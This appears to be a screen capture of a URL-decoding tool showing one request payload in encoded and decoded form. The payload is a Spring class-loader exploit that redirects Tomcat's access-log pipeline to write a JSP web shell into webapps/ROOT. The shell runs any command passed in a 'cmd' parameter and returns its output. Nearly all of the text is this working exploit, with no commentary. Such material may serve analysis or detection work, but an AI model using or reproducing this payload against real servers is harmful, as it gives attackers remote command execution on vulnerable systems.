 Recipe
URL Decode
Input
length: 709
lines: 1
class.module.classLoader.resources.context.parent.pipeline.first.pattern=
%25%7Bprefix%7Di%20java.io.InputStream%20in%20%3D%20%25
%7Bc%7Di.getRuntime().exec(request.getParameter(%22cmd%22)).getInputStream()%3B%20int%20a%20%3D%20-1%3B%20byte
%5B%5D%20b%20%3D%20new%20byte%5B2048%5D%3B%20while((a%3Din.read(b))!%3D-1)%7B%20out.println(new%20String(b))
%3B%20%7D%20%25%7Bsuffix%7Di&class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp&
class.module.classLoader.resources.context.parent.pipeline.first.directory=webapps/ROOT&
class.module.classLoader.resources.context.parent.pipeline.first.prefix=e4d1c32a56ca15b3&
class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat=
Output
start: 621 time: 1ms
end: 621 length: 621
length: 0 lines: 1
class.module.classLoader.resources.context.parent.pipeline.first.pattern=%{prefix}i java.io.InputStream in =
%{c}i.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048];
while((a=in.read(b))!=-1){ out.println(new String(b)); }
%{suffix}i&class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp&
class.module.classLoader.resources.context.parent.pipeline.first.directory=webapps/ROOT&
class.module.classLoader.resources.context.parent.pipeline.first.prefix=e4d1c32a56ca15b3&
class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat=